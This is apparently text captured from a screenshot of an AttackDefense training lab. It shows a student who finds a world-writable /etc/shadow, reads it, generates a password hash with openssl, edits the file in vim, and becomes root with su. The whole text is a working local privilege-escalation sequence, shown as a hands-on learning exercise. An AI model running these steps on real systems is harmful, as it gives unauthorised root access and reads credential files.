 root@attackdefense: /home/stud
Permissions are important.pdf
https://t8nus-east-1.attackdefensecloudlabs.com
student@attackdefense:~$ ls -l /etc/shadow
-rw-rw-rw- 1 root shadow 523 Sep 23  2018 /etc/shadow
student@attackdefense:~$ cat /etc/shadow
root:*:17764:0:99999:7:::
daemon:*:17764:0:99999:7:::
bin:*:17764:0:99999:7:::
sys:*:17764:0:99999:7:::
sync:*:17764:0:99999:7:::
games:*:17764:0:99999:7:::
man:*:17764:0:99999:7:::
lp:*:17764:0:99999:7:::
mail:*:17764:0:99999:7:::
news:*:17764:0:99999:7:::
uucp:*:17764:0:99999:7:::
proxy:*:17764:0:99999:7:::
www-data:*:17764:0:99999:7:::
backup:*:17764:0:99999:7:::
list:*:17764:0:99999:7:::
irc:*:17764:0:99999:7:::
gnats:*:17764:0:99999:7:::
nobody:*:17764:0:99999:7:::
_apt:*:17764:0:99999:7:::
student:!:17797::::::
student@attackdefense:~$ openssl passwd -1 -salt abc password
$1$abc$BXBqpb9BZcZhXLgbee.0s/
student@attackdefense:~$ vim /etc/shadow
student@attackdefense:~$ su
Password:
root@attackdefense:/home/student# whoami
root
root@attackdefense:/home/student# id
uid=0(root) gid=0(root) groups=0(root)
root@attackdefense:/home/student#
Type here to search
19:32
11/03/2022